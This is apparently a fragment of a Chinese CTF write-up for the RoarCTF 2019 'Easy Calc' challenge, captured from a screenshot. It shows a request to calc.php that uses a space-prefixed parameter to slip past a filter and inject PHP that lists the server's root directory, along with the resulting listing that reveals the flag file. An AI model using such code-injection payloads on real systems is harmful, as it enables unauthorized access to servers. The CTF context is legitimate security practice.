 BUUCTF在线评测
[RoarCTF 2019]Easy Calc1 wp
node5.buuoj.cn:26596/calc.pl
命令执行 | MIXBP
不安全
node5.buuoj.cn:26596/calc.php?%20num=print_r(scandir(chr(47)));
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => f1agg [8] =>
home [9] => lib [10] => lib64 [11] => media [12] => mnt [13] => opt [14] => proc [15] => root [16] => run
[17] => sbin [18] => srv [19] => start.sh [20] => sys [21] => tmp [22] => usr [23] => var ) 1